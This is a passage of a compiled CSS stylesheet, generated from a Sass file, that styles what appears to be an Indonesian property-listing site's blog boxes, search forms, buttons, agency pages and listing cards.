  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  white-space: normal;
}

/* line 1695, ../sass/_stylebaru.scss */
.has-feedback.has-clear input::-ms-clear {
  display: none;
}
/* line 1699, ../sass/_stylebaru.scss */
.has-feedback.has-clear .form-control-clear {
  color: #bbb;
  color: rgba(0, 0, 0, 0.4);
  pointer-events: auto;
}
/* line 1704, ../sass/_stylebaru.scss */
.has-feedback.has-clear .form-control-clear:hover {
  color: #777;
  color: rgba(0, 0, 0, 0.7);
  cursor: pointer;
}
/* line 1712, ../sass/_stylebaru.scss */
.has-feedback.has-clear.has-empty-value .form-control-clear {
  display: none;
}

/* line 1717, ../sass/_stylebaru.scss */
#loading-blog {
  color: #FFF;
  padding: 10px;
}

/* line 1722, ../sass/_stylebaru.scss */
.blog-wrap {
  min-height: 170px;
  background: #FFF;
  padding: 10px;
  margin-bottom: 10px;
}
/* line 1728, ../sass/_stylebaru.scss */
.blog-wrap .blog-image {
  float: left;
  margin-right: 20px;
  width: 150px;
  height: 150px;
  overflow: hidden;
  text-align: center;
  position: relative;
}
/* line 1737, ../sass/_stylebaru.scss */
.blog-wrap .blog-image img {
  width: auto;
  height: 100%;
  margin: 0 auto;
  position: absolute;
  top: 0;
  left: -9999px;
  right: -9999px;
}
/* line 1750, ../sass/_stylebaru.scss */
.blog-wrap .blog-title a h4 {
  color: #666;
}
/* line 1753, ../sass/_stylebaru.scss */
.blog-wrap .blog-title a:hover {
  color: #000;
}
/* line 1760, ../sass/_stylebaru.scss */
.blog-wrap .blog-snippet p {
  color: #bbb;
}

/* line 1766, ../sass/_stylebaru.scss */
#discuss-side-box {
  background: #FFF;
  padding: 0 15px;
  margin-bottom: 20px;
}
/* line 1771, ../sass/_stylebaru.scss */
#discuss-side-box .discuss-wrap {
  padding: 15px 0;
}
/* line 1774, ../sass/_stylebaru.scss */
#discuss-side-box .discuss-wrap .discuss-title {
  font-weight: bold;
  padding-bottom: 5px;
}
/* line 1778, ../sass/_stylebaru.scss */
#discuss-side-box .discuss-wrap .discuss-title a {
  color: #666;
}
/* line 1781, ../sass/_stylebaru.scss */
#discuss-side-box .discuss-wrap .discuss-title a:hover {
  color: #000;
}
/* line 1787, ../sass/_stylebaru.scss */
#discuss-side-box .discuss-wrap .discuss-snippet {
  color: #999;
}

/* line 1793, ../sass/_stylebaru.scss */
#progress-update-side-box {
  background: #FFF;
  padding: 0 15px 15px;
  margin-bottom: 20px;
}

/* line 1800, ../sass/_stylebaru.scss */
#btn-type-search {
  position: relative;
}
/* line 1802, ../sass/_stylebaru.scss */
#btn-type-search .fa {
  position: absolute;
  right: 10px;
  top: 10px;
}

/* line 1808, ../sass/_stylebaru.scss */
#btn-info-gedung {
  padding-right: 5px;
  padding-left: 5px;
}
/* line 1811, ../sass/_stylebaru.scss */
#btn-info-gedung .btn {
  position: relative;
  padding-left: 20px;
}
/* line 1814, ../sass/_stylebaru.scss */
#btn-info-gedung .btn div {
  content: '';
  position: absolute;
  left: 0px;
  top: 0px;
  width: 31px;
  padding-top: 6px;
  height: 100%;
  background: #e6e6e6;
}

/* line 1826, ../sass/_stylebaru.scss */
#btn-peta {
  padding-left: 5px;
}
/* line 1828, ../sass/_stylebaru.scss */
#btn-peta .btn {
  position: relative;
  padding-left: 20px;
}
/* line 1831, ../sass/_stylebaru.scss */
#btn-peta .btn div {
  content: '';
  position: absolute;
  left: 0px;
  top: 0px;
  width: 31px;
  padding-top: 6px;
  height: 100%;
  background: #e6e6e6;
}

/* line 1843, ../sass/_stylebaru.scss */
#btn-search-more {
  padding-left: 5px;
}
/* line 1845, ../sass/_stylebaru.scss */
#btn-search-more .btn {
  position: relative;
  padding-left: 20px;
}
/* line 1848, ../sass/_stylebaru.scss */
#btn-search-more .btn div {
  content: '';
  position: absolute;
  left: 0px;
  top: 0px;
  width: 31px;
  padding-top: 6px;
  height: 100%;
  background-color: #C9302C !important;
}

/* line 1860, ../sass/_stylebaru.scss */
.btn-with-icon {
  /*padding-left:5px;*/
}
/* line 1863, ../sass/_stylebaru.scss */
.btn-with-icon#btn-icon-green .btn {
  background-color: #8cc63f;
}
/* line 1865, ../sass/_stylebaru.scss */
.btn-with-icon#btn-icon-green .btn div {
  background-color: #4a9943;
}
/* line 1868, ../sass/_stylebaru.scss */
.btn-with-icon#btn-icon-green .btn:hover {
  background-color: #4a9943;
}
/* line 1874, ../sass/_stylebaru.scss */
.btn-with-icon#btn-icon-yellow .btn {
  background-color: #fcb415;
}
/* line 1876, ../sass/_stylebaru.scss */
.btn-with-icon#btn-icon-yellow .btn div {
  background-color: #e29a1d;
}
/* line 1879, ../sass/_stylebaru.scss */
.btn-with-icon#btn-icon-yellow .btn:hover {
  background-color: #e29a1d;
}
/* line 1884, ../sass/_stylebaru.scss */
.btn-with-icon .btn {
  position: relative;
  padding: 15px 0;
  border: none;
  border-radius: 0;
  width: 80%;
}
/* line 1890, ../sass/_stylebaru.scss */
.btn-with-icon .btn div {
  content: '';
  position: absolute;
  left: 0px;
  top: 0px;
  width: 50px;
  padding-top: 6px;
  height: 100%;
  font-size: 30px;
}

/* line 1903, ../sass/_stylebaru.scss */
#popover-search {
  padding-right: 5px;
}
/* line 1904, ../sass/_stylebaru.scss */
#popover-search .btn {
  position: relative;
}
/* line 1906, ../sass/_stylebaru.scss */
#popover-search .btn:after {
  content: '';
  position: absolute;
  left: 0px;
  top: 0px;
  width: 7px;
  height: 100%;
  background: #e6e6e6;
}
/* line 1917, ../sass/_stylebaru.scss */
#popover-search .popover {
  border-top-right-radius: 2px;
  border-top-left-radius: 2px;
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
}
/* line 1920, ../sass/_stylebaru.scss */
#popover-search .popover .arrow {
  left: 84% !important;
}
/* line 1923, ../sass/_stylebaru.scss */
#popover-search .popover .popover-content {
  padding: 0px;
}
/* line 1925, ../sass/_stylebaru.scss */
#popover-search .popover .popover-content ul {
  margin: 0px;
  padding: 0px;
  list-style: none;
}
/* line 1929, ../sass/_stylebaru.scss */
#popover-search .popover .popover-content ul li {
  cursor: pointer;
  padding: 10px 15px;
  /*                    font-family: 'Open Sans', sans-serif;*/
}
/* line 1933, ../sass/_stylebaru.scss */
#popover-search .popover .popover-content ul li:hover {
  background: #f2f2f2;
}

@media (max-width: 1024px) {
  /* line 1944, ../sass/_stylebaru.scss */
  #btn-icon-yellow a {
    padding-right: 10%;
  }
}
@media (max-width: 1199px) and (orientation: landscape) {
  /* line 1954, ../sass/_stylebaru.scss */
  #box-contact-top .avatar-top img {
    width: 46%;
    border-top-right-radius: 100%;
    border-top-left-radius: 100%;
    border-bottom-right-radius: 100%;
    border-bottom-left-radius: 100%;
  }

  /* line 1961, ../sass/_stylebaru.scss */
  .container {
    /*width:940px;*/
    width: 100%;
  }

  /* line 655, ../sass/_stylebaru.scss */
  #wrap-top #box-search {
    /*background:rgba(0,0,0,0.6);*/
    padding: 24px 103px;
    position: absolute;
    bottom: 20%;
    left: 0px;
    width: 100%;
  }
  /* line 663, ../sass/_stylebaru.scss */
  #wrap-top #box-search .logo {
    text-align: center;
    padding: 40px 0px;
    display: none;
  }
  /* line 668, ../sass/_stylebaru.scss */
  #wrap-top #box-search .form-search {
    padding-bottom: 15%;
  }
  /* line 670, ../sass/_stylebaru.scss */
  #wrap-top #box-search .form-search .help-block {
    font-size: 20px;
    color: #FFF;
    font-weight: lighter;
  }
  /* line 675, ../sass/_stylebaru.scss */
  #wrap-top #box-search .form-search .input-search {
    position: relative;
  }
  /* line 677, ../sass/_stylebaru.scss */
  #wrap-top #box-search .form-search .input-search .form-group {
    margin-right: 40px;
    background: #FFF;
    border-bottom-left-radius: 0px;
    border-top-left-radius: 0px;
    border-bottom-right-radius: 0px;
    border-top-right-radius: 0px;
  }
  /* line 682, ../sass/_stylebaru.scss */
  #wrap-top #box-search .form-search .input-search .form-group .form-control {
    border-bottom-left-radius: 0px;
    border-top-left-radius: 0px;
    border-bottom-right-radius: 0px;
    border-top-right-radius: 0px;
    height: 40px;
    position: relative;
    z-index: 3;
  }
  /* line 689, ../sass/_stylebaru.scss */
  #wrap-top #box-search .form-search .input-search .form-group .typeahead-hint {
    position: absolute !important;
    border-color: transparent !important;
    top: -40px !important;
    z-index: 0 !important;
  }
  /* line 696, ../sass/_stylebaru.scss */
  #wrap-top #box-search .form-search .input-search .box-btn-search {
    position: absolute;
    right: 0px;
    bottom: 0px;
    width: 40px;
    height: 40px;
  }
  /* line 705, ../sass/_stylebaru.scss */
  #wrap-top #box-search .form-search .input-search .box-btn-search:hover .circle {
    -webkit-transition: background-color ease-in-out .3s;
    -o-transition: background-color ease-in-out .3s;
    transition: background-color ease-in-out .3s;
    background: #851521;
  }
  /* line 712, ../sass/_stylebaru.scss */
  #wrap-top #box-search .form-search .input-search .box-btn-search .circle {
    display: none;
    width: 10px;
    height: 10px;
    background: #FFF;
    position: absolute;
    left: -10px;
    bottom: 0px;
    border-top-right-radius: 0px;
    border-top-left-radius: 0px;
    border-bottom-right-radius: 0px;
    border-bottom-left-radius: 0px;
  }
  /* line 723, ../sass/_stylebaru.scss */
  #wrap-top #box-search .form-search .input-search .box-btn-search .btn-search {
    width: 40px;
    height: 40px;
    background: #c72032;
    color: #FFF;
    border-top-right-radius: 0px;
    border-top-left-radius: 0px;
    border-bottom-right-radius: 0px;
    border-bottom-left-radius: 0px;
    -webkit-transition: background-color ease-in-out .3s;
    -o-transition: background-color ease-in-out .3s;
    transition: background-color ease-in-out .3s;
  }
  /* line 734, ../sass/_stylebaru.scss */
  #wrap-top #box-search .form-search .input-search .box-btn-search .btn-search:hover {
    background: #851521 !important;
  }
  /* line 744, ../sass/_stylebaru.scss */
  #wrap-top .clearable {
    background: url([data-uri]) no-repeat right -10px center;
    transition: background 0.4s;
  }
  /* line 748, ../sass/_stylebaru.scss */
  #wrap-top .clearable.x {
    background-position: right 15px center;
  }
  /* line 749, ../sass/_stylebaru.scss */
  #wrap-top .clearable.onX {
    cursor: pointer;
  }

  /* line 1972, ../sass/_stylebaru.scss */
  .navbar-collapse .form-search .input-search .form-group .form-control {
    width: 266px;
  }

  /* line 1981, ../sass/_stylebaru.scss */
  #btn-icon-yellow a {
    padding-right: 10%;
  }
}
@media (max-width: 1199px) and (orientation: portrait) {
  /* line 1990, ../sass/_stylebaru.scss */
  #box-contact-top .avatar-top img {
    width: 46%;
    border-top-right-radius: 100%;
    border-top-left-radius: 100%;
    border-bottom-right-radius: 100%;
    border-bottom-left-radius: 100%;
  }

  /* line 1997, ../sass/_stylebaru.scss */
  .container {
    /*width:940px;*/
    width: 100%;
    padding-left: 50px;
    padding-right: 50px;
  }

  /* line 655, ../sass/_stylebaru.scss */
  #wrap-top #box-search {
    /*background:rgba(0,0,0,0.6);*/
    padding: 24px 103px;
    position: absolute;
    bottom: 10%;
    left: 0px;
    width: 100%;
  }
  /* line 663, ../sass/_stylebaru.scss */
  #wrap-top #box-search .logo {
    text-align: center;
    padding: 40px 0px;
    display: none;
  }
  /* line 668, ../sass/_stylebaru.scss */
  #wrap-top #box-search .form-search {
    padding-bottom: 15%;
  }
  /* line 670, ../sass/_stylebaru.scss */
  #wrap-top #box-search .form-search .help-block {
    font-size: 20px;
    color: #FFF;
    font-weight: lighter;
  }
  /* line 675, ../sass/_stylebaru.scss */
  #wrap-top #box-search .form-search .input-search {
    position: relative;
  }
  /* line 677, ../sass/_stylebaru.scss */
  #wrap-top #box-search .form-search .input-search .form-group {
    margin-right: 40px;
    background: #FFF;
    border-bottom-left-radius: 0px;
    border-top-left-radius: 0px;
    border-bottom-right-radius: 0px;
    border-top-right-radius: 0px;
  }
  /* line 682, ../sass/_stylebaru.scss */
  #wrap-top #box-search .form-search .input-search .form-group .form-control {
    border-bottom-left-radius: 0px;
    border-top-left-radius: 0px;
    border-bottom-right-radius: 0px;
    border-top-right-radius: 0px;
    height: 40px;
    position: relative;
    z-index: 3;
  }
  /* line 689, ../sass/_stylebaru.scss */
  #wrap-top #box-search .form-search .input-search .form-group .typeahead-hint {
    position: absolute !important;
    border-color: transparent !important;
    top: -40px !important;
    z-index: 0 !important;
  }
  /* line 696, ../sass/_stylebaru.scss */
  #wrap-top #box-search .form-search .input-search .box-btn-search {
    position: absolute;
    right: 0px;
    bottom: 0px;
    width: 40px;
    height: 40px;
  }
  /* line 705, ../sass/_stylebaru.scss */
  #wrap-top #box-search .form-search .input-search .box-btn-search:hover .circle {
    -webkit-transition: background-color ease-in-out .3s;
    -o-transition: background-color ease-in-out .3s;
    transition: background-color ease-in-out .3s;
    background: #851521;
  }
  /* line 712, ../sass/_stylebaru.scss */
  #wrap-top #box-search .form-search .input-search .box-btn-search .circle {
    display: none;
    width: 10px;
    height: 10px;
    background: #FFF;
    position: absolute;
    left: -10px;
    bottom: 0px;
    border-top-right-radius: 0px;
    border-top-left-radius: 0px;
    border-bottom-right-radius: 0px;
    border-bottom-left-radius: 0px;
  }
  /* line 723, ../sass/_stylebaru.scss */
  #wrap-top #box-search .form-search .input-search .box-btn-search .btn-search {
    width: 40px;
    height: 40px;
    background: #c72032;
    color: #FFF;
    border-top-right-radius: 0px;
    border-top-left-radius: 0px;
    border-bottom-right-radius: 0px;
    border-bottom-left-radius: 0px;
    -webkit-transition: background-color ease-in-out .3s;
    -o-transition: background-color ease-in-out .3s;
    transition: background-color ease-in-out .3s;
  }
  /* line 734, ../sass/_stylebaru.scss */
  #wrap-top #box-search .form-search .input-search .box-btn-search .btn-search:hover {
    background: #851521 !important;
  }
  /* line 744, ../sass/_stylebaru.scss */
  #wrap-top .clearable {
    background: url([data-uri]) no-repeat right -10px center;
    transition: background 0.4s;
  }
  /* line 748, ../sass/_stylebaru.scss */
  #wrap-top .clearable.x {
    background-position: right 15px center;
  }
  /* line 749, ../sass/_stylebaru.scss */
  #wrap-top .clearable.onX {
    cursor: pointer;
  }

  /* line 2010, ../sass/_stylebaru.scss */
  .navbar-collapse .form-search .input-search .form-group .form-control {
    width: 266px;
  }

  /* line 2019, ../sass/_stylebaru.scss */
  #btn-icon-yellow a {
    padding-right: 10%;
  }
}
@media (min-width: 1200px) {
  /* line 2027, ../sass/_stylebaru.scss */
  #box-contact-top .avatar-top img {
    width: 100%;
    border-top-right-radius: 100%;
    border-top-left-radius: 100%;
    border-bottom-right-radius: 100%;
    border-bottom-left-radius: 100%;
  }

  /* line 655, ../sass/_stylebaru.scss */
  #wrap-top #box-search {
    /*background:rgba(0,0,0,0.6);*/
    padding: 24px 200px;
    position: absolute;
    bottom: 20%;
    left: 0px;
    width: 100%;
  }
  /* line 663, ../sass/_stylebaru.scss */
  #wrap-top #box-search .logo {
    text-align: center;
    padding: 40px 0px;
    display: none;
  }
  /* line 668, ../sass/_stylebaru.scss */
  #wrap-top #box-search .form-search {
    padding-bottom: 15%;
  }
  /* line 670, ../sass/_stylebaru.scss */
  #wrap-top #box-search .form-search .help-block {
    font-size: 20px;
    color: #FFF;
    font-weight: lighter;
  }
  /* line 675, ../sass/_stylebaru.scss */
  #wrap-top #box-search .form-search .input-search {
    position: relative;
  }
  /* line 677, ../sass/_stylebaru.scss */
  #wrap-top #box-search .form-search .input-search .form-group {
    margin-right: 40px;
    background: #FFF;
    border-bottom-left-radius: 0px;
    border-top-left-radius: 0px;
    border-bottom-right-radius: 0px;
    border-top-right-radius: 0px;
  }
  /* line 682, ../sass/_stylebaru.scss */
  #wrap-top #box-search .form-search .input-search .form-group .form-control {
    border-bottom-left-radius: 0px;
    border-top-left-radius: 0px;
    border-bottom-right-radius: 0px;
    border-top-right-radius: 0px;
    height: 40px;
    position: relative;
    z-index: 3;
  }
  /* line 689, ../sass/_stylebaru.scss */
  #wrap-top #box-search .form-search .input-search .form-group .typeahead-hint {
    position: absolute !important;
    border-color: transparent !important;
    top: -40px !important;
    z-index: 0 !important;
  }
  /* line 696, ../sass/_stylebaru.scss */
  #wrap-top #box-search .form-search .input-search .box-btn-search {
    position: absolute;
    right: 0px;
    bottom: 0px;
    width: 40px;
    height: 40px;
  }
  /* line 705, ../sass/_stylebaru.scss */
  #wrap-top #box-search .form-search .input-search .box-btn-search:hover .circle {
    -webkit-transition: background-color ease-in-out .3s;
    -o-transition: background-color ease-in-out .3s;
    transition: background-color ease-in-out .3s;
    background: #851521;
  }
  /* line 712, ../sass/_stylebaru.scss */
  #wrap-top #box-search .form-search .input-search .box-btn-search .circle {
    display: none;
    width: 10px;
    height: 10px;
    background: #FFF;
    position: absolute;
    left: -10px;
    bottom: 0px;
    border-top-right-radius: 0px;
    border-top-left-radius: 0px;
    border-bottom-right-radius: 0px;
    border-bottom-left-radius: 0px;
  }
  /* line 723, ../sass/_stylebaru.scss */
  #wrap-top #box-search .form-search .input-search .box-btn-search .btn-search {
    width: 40px;
    height: 40px;
    background: #c72032;
    color: #FFF;
    border-top-right-radius: 0px;
    border-top-left-radius: 0px;
    border-bottom-right-radius: 0px;
    border-bottom-left-radius: 0px;
    -webkit-transition: background-color ease-in-out .3s;
    -o-transition: background-color ease-in-out .3s;
    transition: background-color ease-in-out .3s;
  }
  /* line 734, ../sass/_stylebaru.scss */
  #wrap-top #box-search .form-search .input-search .box-btn-search .btn-search:hover {
    background: #851521 !important;
  }
  /* line 744, ../sass/_stylebaru.scss */
  #wrap-top .clearable {
    background: url([data-uri]) no-repeat right -10px center;
    transition: background 0.4s;
  }
  /* line 748, ../sass/_stylebaru.scss */
  #wrap-top .clearable.x {
    background-position: right 15px center;
  }
  /* line 749, ../sass/_stylebaru.scss */
  #wrap-top .clearable.onX {
    cursor: pointer;
  }

  /* line 2041, ../sass/_stylebaru.scss */
  .navbar-collapse .form-search .input-search .form-group .form-control {
    width: 335px;
  }

  /* line 2051, ../sass/_stylebaru.scss */
  #btn-icon-yellow a {
    padding-right: 15%;
  }
}
/* line 2059, ../sass/_stylebaru.scss */
#content .pagination .active span {
  border-color: #c72032;
  background: #c72032;
}

/* line 2067, ../sass/_stylebaru.scss */
#advance-search {
  padding: 15px;
  margin-bottom: 25px;
  background: #FFF;
  border: 1px solid #f2f2f2;
}
/* line 2073, ../sass/_stylebaru.scss */
#advance-search .title {
  font-size: 20px;
  margin-bottom: 10px;
}
/* line 2076, ../sass/_stylebaru.scss */
#advance-search .title .fa {
  color: #ffb400;
}
/* line 2082, ../sass/_stylebaru.scss */
#advance-search .form-group .col-md-6:first-child {
  padding-left: 0px;
  padding-right: 5px;
}
/* line 2086, ../sass/_stylebaru.scss */
#advance-search .form-group .col-md-6:last-child {
  padding-left: 5px;
  padding-right: 0px;
}
/* line 2093, ../sass/_stylebaru.scss */
#advance-search #btn-meta .btn {
  font-size: 13px;
}
/* line 2096, ../sass/_stylebaru.scss */
#advance-search #btn-meta .icon-bed,
#advance-search #btn-meta .icon-shower {
  font-size: 26px;
  float: left;
  position: relative;
  top: -2px;
}
/* line 2106, ../sass/_stylebaru.scss */
#advance-search #box-filter-price .filter-text {
  position: relative;
}
/* line 2108, ../sass/_stylebaru.scss */
#advance-search #box-filter-price .filter-text ul {
  position: absolute;
  margin: 0px;
  padding: 0px;
  border: 1px solid #e0e0e0;
  list-style: none;
  z-index: 9;
  background: #FFF;
  height: 200px;
  overflow-y: scroll;
}
/* line 2118, ../sass/_stylebaru.scss */
#advance-search #box-filter-price .filter-text ul li {
  border-bottom: 1px solid #e0e0e0;
  padding: 4px 6px;
  cursor: pointer;
}
/* line 2122, ../sass/_stylebaru.scss */
#advance-search #box-filter-price .filter-text ul li:last-child {
  border-bottom: none;
}
/* line 2125, ../sass/_stylebaru.scss */
#advance-search #box-filter-price .filter-text ul li:hover {
  color: #c72032;
}
/* line 2134, ../sass/_stylebaru.scss */
#advance-search #btn-type-advance .btn {
  width: 33.5%;
}
/* line 2138, ../sass/_stylebaru.scss */
#advance-search .slider-handle {
  background: #c72032 !important;
}

/* line 2144, ../sass/_stylebaru.scss */
#agency-container #agent-nav {
  background: #c72032;
  border: 1px solid #c72032;
}
/* line 2148, ../sass/_stylebaru.scss */
#agency-container #agent-nav .nav-pills li {
  margin-left: 0px;
}
/* line 2151, ../sass/_stylebaru.scss */
#agency-container #agent-nav .nav-pills li:first-child a {
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px;
}
/* line 2156, ../sass/_stylebaru.scss */
#agency-container #agent-nav .nav-pills li.active a {
  background: #6f121c;
}
/* line 2160, ../sass/_stylebaru.scss */
#agency-container #agent-nav .nav-pills li a {
  border-top-right-radius: 0px;
  border-top-left-radius: 0px;
  border-bottom-right-radius: 0px;
  border-bottom-left-radius: 0px;
  color: #FFF;
  padding: 12px 35px;
  border-right: 1px solid #9b1927;
}
/* line 2167, ../sass/_stylebaru.scss */
#agency-container #agent-nav .nav-pills li a:hover, #agency-container #agent-nav .nav-pills li a:active, #agency-container #agent-nav .nav-pills li a:focus {
  background: #6f121c;
}
/* line 2174, ../sass/_stylebaru.scss */
#agency-container #agency-header {
  border: 1px solid #e6e6e6;
  border-bottom: none;
  background: #FFF;
  padding: 10px 20px 40px 20px;
}
/* line 2179, ../sass/_stylebaru.scss */
#agency-container #agency-header .product-breadcrumb {
  margin-bottom: 30px;
}
/* line 2182, ../sass/_stylebaru.scss */
#agency-container #agency-header h1 {
  font-size: 30px;
  margin: 0px;
}
/* line 2186, ../sass/_stylebaru.scss */
#agency-container #agency-header p {
  margin-top: 10px;
}
/* line 2188, ../sass/_stylebaru.scss */
#agency-container #agency-header p .fa-map-marker, #agency-container #agency-header p .fa-phone {
  color: #c72032;
  width: 20px;
}
/* line 2194, ../sass/_stylebaru.scss */
#agency-container #agency-header .sosmed-agency .fa {
  position: relative;
  top: 6px;
}
/* line 2198, ../sass/_stylebaru.scss */
#agency-container #agency-header .sosmed-agency .fa-facebook-square {
  color: #2D4373;
}
/* line 2201, ../sass/_stylebaru.scss */
#agency-container #agency-header .sosmed-agency .fa-twitter-square {
  color: #2795E9;
}
/* line 2207, ../sass/_stylebaru.scss */
#agency-container #agency-body h2 {
  font-size: 20px;
  text-transform: capitalize;
}
/* line 2211, ../sass/_stylebaru.scss */
#agency-container #agency-body .agents {
  padding: 20px;
  background: #FFF;
  margin-bottom: 15px;
  border: 1px solid #cccccc;
}
/* line 2216, ../sass/_stylebaru.scss */
#agency-container #agency-body .agents .avatar-agent {
  width: 140px;
}
/* line 2220, ../sass/_stylebaru.scss */
#agency-container #agency-body .agents h4 a {
  color: #c72032;
}
/* line 489, ../sass/_stylebaru.scss */
#agency-container #agency-body .listing .btn {
  border-top-right-radius: 2px;
  border-top-left-radius: 2px;
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
  /*font-family: 'Open Sans', sans-serif;*/
}
/* line 494, ../sass/_stylebaru.scss */
#agency-container #agency-body .listing .listing-info {
  position: relative;
}
/* line 496, ../sass/_stylebaru.scss */
#agency-container #agency-body .listing .listing-info .bookmarked-text {
  position: absolute;
  right: 0px;
  bottom: -10px;
  color: #c72032;
  font-size: 12px;
}
/* line 503, ../sass/_stylebaru.scss */
#agency-container #agency-body .listing .listing-info .product-type-jual {
  text-align: center;
  background: #39B54A;
  padding: 3px 15px;
  color: #FFF;
  font-size: 12px;
}
/* line 510, ../sass/_stylebaru.scss */
#agency-container #agency-body .listing .listing-info .product-type-sewa {
  text-align: center;
  background: #f0ad4e;
  padding: 3px 15px;
  color: #FFF;
  font-size: 12px;
}
/* line 518, ../sass/_stylebaru.scss */
#agency-container #agency-body .listing .box-listing {
  background: #FFF;
  border: 1px solid #e6e6e6;
  padding: 20px;
  margin-bottom: 20px;
}
/* line 524, ../sass/_stylebaru.scss */
#agency-container #agency-body .listing .listing-image {
  background: #f2f2f2;
}
/* line 525, ../sass/_stylebaru.scss */
#agency-container #agency-body .listing .listing-image .listing-img {
  height: 200px;
  overflow: hidden;
}
/* line 528, ../sass/_stylebaru.scss */
#agency-container #agency-body .listing .listing-image .listing-img img {
  width: 100%;
}
/* line 533, ../sass/_stylebaru.scss */
#agency-container #agency-body .listing .listing-image .listing-meta {
  width: 100%;
}
/* line 535, ../sass/_stylebaru.scss */
#agency-container #agency-body .listing .listing-image .listing-meta td {
  padding-top: 15px;
  padding-bottom: 5px;
  width: 23%;
  font-size: 12px;
  text-align: center;
  color: #999999;
  /*font-family: 'Open Sans', sans-serif;*/
}
/* line 543, ../sass/_stylebaru.scss */
#agency-container #agency-body .listing .listing-image .listing-meta td .fa {
  font-size: xx-large;
  float: left;
  margin: -8px -5px 0 3px;
}
/* line 551, ../sass/_stylebaru.scss */
#agency-container #agency-body .listing .listing-title {
  padding-bottom: 10px;
}
/* line 553, ../sass/_stylebaru.scss */
#agency-container #agency-body .listing .listing-title h4 {
  margin: 0px;
  padding: 0px;
  font-size: 24px;
}
/* line 558, ../sass/_stylebaru.scss */
#agency-container #agency-body .listing .listing-title a {
  display: block;
  color: #c72032;
  text-decoration: none;
  -webkit-transition: color ease-in-out .3s;
  -o-transition: color ease-in-out .3s;
  transition: color ease-in-out .3s;
}
/* line 565, ../sass/_stylebaru.scss */
#agency-container #agency-body .listing .listing-title a:hover {
  color: #9b1927 !important;
}
/* line 569, ../sass/_stylebaru.scss */
#agency-container #agency-body .listing .listing-title .label {
  padding: 0px 10px;
  font-weight: normal;
}
/* line 574, ../sass/_stylebaru.scss */
#agency-container #agency-body .listing .listing-by {
  position: relative;
  padding-bottom: 10px;
  color: #666;
  font-weight: lighter;
}
/* line 576, ../sass/_stylebaru.scss */
#agency-container #agency-body .listing .listing-by .fa {
  width: 20px;
}
/* line 579, ../sass/_stylebaru.scss */
#agency-container #agency-body .listing .listing-by h3 {
  margin: 0px;
  padding: 0px;
  font-weight: lighter;
  font-size: 18px;
}
/* line 588, ../sass/_stylebaru.scss */
#agency-container #agency-body .listing .listing-by a {
  color: #c72032;
  /*font-family: 'Open Sans', sans-serif;*/
}
/* line 592, ../sass/_stylebaru.scss */
#agency-container #agency-body .listing .listing-by img {
  width: 100%;
}
/* line 595, ../sass/_stylebaru.scss */
#agency-container #agency-body .listing .listing-by .popover {
  box-shadow: none;
  border: 1px solid #d9d9d9;
  border-top-right-radius: 2px;
  border-top-left-radius: 2px;
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
}
/* line 600, ../sass/_stylebaru.scss */
#agency-container #agency-body .listing .listing-by .popover .arrow {
  border-right-color: #d9d9d9;
}
/* line 603, ../sass/_stylebaru.scss */
#agency-container #agency-body .listing .listing-by .popover .popover-title {
  /*font-family: 'Open Sans', sans-serif !important;*/
  font-size: 14px;
  padding: 10px 15px;
  border-top-right-radius: 1px;
  border-top-left-radius: 1px;
  background: #c72032;
  color: #FFF;
}
/* line 611, ../sass/_stylebaru.scss */
#agency-container #agency-body .listing .listing-by .popover .popover-title a {
  color: #FFF !important;
}
/* line 615, ../sass/_stylebaru.scss */
#agency-container #agency-body .listing .listing-by .popover .popover-image {
  padding: 10px 0px;
}
/* line 617, ../sass/_stylebaru.scss */
#agency-container #agency-body .listing .listing-by .popover .popover-image img {
  width: 100%;
}
/* line 621, ../sass/_stylebaru.scss */
#agency-container #agency-body .listing .listing-by .popover .popover-detail {
  /*font-family: 'Open Sans', sans-serif;*/
  font-size: 14px;
  padding: 10px 0px;
  max-height: 150px;
  overflow: hidden;
}
/* line 630, ../sass/_stylebaru.scss */
#agency-container #agency-body .listing .listing-date {
  color: #999999;
  padding-bottom: 10px;
}
/* line 634, ../sass/_stylebaru.scss */
#agency-container #agency-body .listing .listing-content {
  padding-top: 20px;
}
/* line 636, ../sass/_stylebaru.scss */
#agency-container #agency-body .listing .listing-content .listing-price {
  font-size: 20px;
  font-weight: lighter;
  /*font-family: 'Open Sans', sans-serif;*/
}
/* line 640, ../sass/_stylebaru.scss */
#agency-container #agency-body .listing .listing-content .listing-price .label {
  font-weight: lighter;
  margin-left: 10px;
  position: relative;
  top: -2px;
}
/* line 2227, ../sass/_stylebaru.scss */
#agency-container #agency-sidebar {
  margin-top: 50px;
}

/* line 2233, ../sass/_stylebaru.scss */
.agent-lists {
  padding: 20px;
  background: #FFF;
  margin-bottom: 15px;
  border: 1px solid #cccccc;
}
/* line 2238, ../sass/_stylebaru.scss */
.agent-lists .avatar-agent {
  width: 140px;
}
/* line 2242, ../sass/_stylebaru.scss */
.agent-lists h4 a {
  color: #c72032;
}

/* line 2248, ../sass/_stylebaru.scss */
.nextPageBtnAgency {
  padding: 10px 20px;
  text-align: center;
  color: #FFF;
  /*font-family: 'Open Sans', sans-serif;*/
  font-size: 14px;
  background: #c72032;
  display: block;
  text-decoration: none !important;
  border-top-right-radius: 2px;
  border-top-left-radius: 2px;
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
}
/* line 2257, ../sass/_stylebaru.scss */
.nextPageBtnAgency:hover, .nextPageBtnAgency:focus, .nextPageBtnAgency:active {
  color: #FFF !important;
}

/* line 2263, ../sass/_stylebaru.scss */
#district-popular-line {
  padding: 20px 10px;
  border-top: 1px solid #cccccc;
  background: #FFF;
}
/* line 2267, ../sass/_stylebaru.scss */
#district-popular-line .header {
  /*margin-bottom: 30px;*/
}
/* line 2270, ../sass/_stylebaru.scss */
#district-popular-line .row {
  -moz-column-width: 18em;
  -webkit-column-width: 18em;
  -moz-column-gap: 1em;
  -webkit-column-gap: 1em;
  padding: 0 15px;
}
/* line 2276, ../sass/_stylebaru.scss */
#district-popular-line .row .item {
  margin-bottom: 20px;
}
/* line 2280, ../sass/_stylebaru.scss */
#district-popular-line a {
  color: #000;
}
/* line 2282, ../sass/_stylebaru.scss */
#district-popular-line a span {
  color: #666;
  font-size: 12px;
}
/* line 2286, ../sass/_stylebaru.scss */
#district-popular-line a:hover {
  color: #c72032;
}
